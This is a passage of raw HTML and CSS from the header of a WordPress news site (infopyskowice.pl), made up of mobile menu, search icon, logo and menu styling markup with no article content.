</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 35.2px;
					height: 35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M662.385 327.371h-300.78c-16.292 0-29.501 13.21-29.501 29.522 0 16.292 13.21 29.481 29.501 29.481h300.769c16.323 0 29.512-13.189 29.512-29.481 0-16.312-13.189-29.522-29.501-29.522zM723.261 491.57h-422.523c-16.312 0-29.501 13.21-29.501 29.522 0 16.323 13.189 29.491 29.501 29.491h422.523c16.312 0 29.501-13.169 29.501-29.491 0-16.312-13.189-29.522-29.501-29.522zM662.385 655.912h-300.78c-16.292 0-29.501 13.189-29.501 29.501 0 16.282 13.21 29.512 29.501 29.512h300.769c16.323 0 29.512-13.23 29.512-29.512 0-16.312-13.189-29.501-29.501-29.501zM512 65.842c-251.474 0.020-455.311 203.827-455.332 455.311 0.020 251.443 203.858 455.26 455.332 455.291 251.505-0.031 455.291-203.848 455.332-455.291-0.041-251.484-203.827-455.291-455.332-455.311zM792.259 801.35c-71.823 71.803-170.742 116.050-280.259 116.091-109.517-0.041-208.425-44.288-280.238-116.091-71.762-71.803-116.091-170.68-116.091-280.197s44.329-208.435 116.091-280.238c71.813-71.793 170.721-116.070 280.238-116.070s208.435 44.278 280.259 116.070c71.741 71.803 116.019 170.721 116.060 280.238-0.041 109.517-44.319 208.404-116.060 280.197z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_30:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:40% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33{
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_33 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_33 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33 .tdb-menu > li .tdb-menu-sep,
                .tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_33 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more{
                    color: #444444;
                }.tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more,
                .tdi_33 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_33 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_33 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_33 .tdb-menu .tdb-normal-menu ul,
                .tdi_33 .td-pulldown-filter-list,
                .tdi_33 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_33 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_33 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_33 .tdb-menu > li > a,
                .tdi_33 .td-subcat-more,
                .tdi_33 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_33 .tdb-menu > li.current-menu-item > a,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a,
				.tdi_33 .tdb-menu > li:hover > a,
				.tdi_33 .tdb-menu > li.tdb-hover > a,
				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0070be;
				}.tdi_33 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
